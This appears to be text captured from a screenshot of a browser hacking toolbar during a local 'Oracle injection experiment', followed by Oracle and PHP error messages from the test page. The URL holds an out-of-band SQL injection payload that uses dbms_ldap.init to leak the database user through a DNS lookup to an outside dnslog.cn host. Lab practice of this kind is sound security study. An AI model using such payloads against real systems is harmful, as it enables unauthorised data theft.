 Load URL
http://127.0.0.1/oracle.php?id=1'and (select dbms_ldap.init((select user from dual)%7c%7c'.b6kogu.dnslog.cn') from dual)is not null--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-06553: PLS-306: wrong number or types of arguments in call to 'INIT' in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0003 135040 {main}( ) ...\oracle.php:0
2 0.0378 136880 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0003 135040 {main}( ) ...\oracle.php:0
2 0.0419 137032 oci_fetch_row ( ) ...\oracle.php:21